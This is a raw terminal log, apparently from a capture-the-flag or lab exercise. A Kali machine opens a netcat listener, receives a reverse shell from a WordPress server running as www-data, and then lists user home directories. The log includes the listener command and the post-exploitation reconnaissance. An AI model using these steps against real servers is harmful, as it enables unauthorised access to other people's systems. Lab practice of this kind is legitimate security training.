 ┌──(root㉿kali)-[~/wppress]
└─# nc -lvvp 8888
listening on [any] 8888 ...
connect to [172.20.10.11] from wordpress.local [172.20.10.3] 43370
bash: cannot set terminal process group (471): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Ximai:/var/www/wordpress/wp-admin$ whoami
whoami
www-data
www-data@Ximai:/var/www/wordpress/wp-admin$ cd /home
cd /home
www-data@Ximai:/home$ ls
ls
adminer
jimmy
www-data@Ximai:/home$ ls -al
ls -al
total 48
drwxr-xr-x  4 root    root     4096 May 27 09:57 .
drwxr-xr-x 18 root    root     4096 Mar 18 20:37 ..
drwxr-xr-x  2 adminer adminer  4096 May 28 09:09 adminer
drwxr-xr-x  3 jimmy   jimmy   32768 May 28 09:06 jimmy
www-data@Ximai:/home$ cd adminer
cd adminer
www-data@Ximai:/home/adminer$ ls
ls
www-data@Ximai:/home/adminer$ ls -al
ls -al
total 20
drwxr-xr-x 2 adminer adminer 4096 May 28 09:09 .
drwxr-xr-x 4 root    root    4096 May 27 09:57 ..
-rw-r--r-- 1 adminer adminer  220 Apr 18  2019 .bash_logout
-rw-r--r-- 1 adminer adminer 3526 Apr 18  2019 .bashrc
-rw-r--r-- 1 adminer adminer  807 Apr 18  2019 .profile